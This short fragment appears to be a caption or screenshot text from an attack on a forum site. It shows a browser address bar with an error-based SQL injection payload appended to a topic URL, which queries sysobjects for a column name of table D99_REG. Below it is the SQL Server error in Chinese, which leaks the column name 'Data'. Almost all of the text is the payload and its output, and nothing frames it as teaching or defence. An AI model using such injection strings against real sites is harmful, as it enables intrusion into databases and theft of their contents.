 地址(D) http://www.xingshe.com/asp/topic.asp?TOPIC_ID=7539and%20(select%20top%201%20col_name(object_id('D99_REG'),2)%20from%20sysobjects)>1
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Data' 转换为数据类型为 int 的列时发生语法错误。
/asp/inc_activeusers.asp，行 51